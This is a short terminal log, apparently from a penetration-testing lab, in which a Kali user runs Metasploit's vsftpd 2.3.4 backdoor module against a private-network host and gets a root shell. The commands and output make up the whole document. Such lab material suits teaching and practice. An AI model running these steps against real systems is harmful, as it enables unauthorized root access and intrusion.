 logout
Connection to 192.168.56.110 closed.
┌──(kali㉿Kali)-[~]
└─$ msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.3.27-dev                          ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post       ]
+ -- --=[ 1382 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.110
RHOSTS => 192.168.56.110
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.110:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.110:21 - USER: 331 Please specify the password.
[+] 192.168.56.110:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.110:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.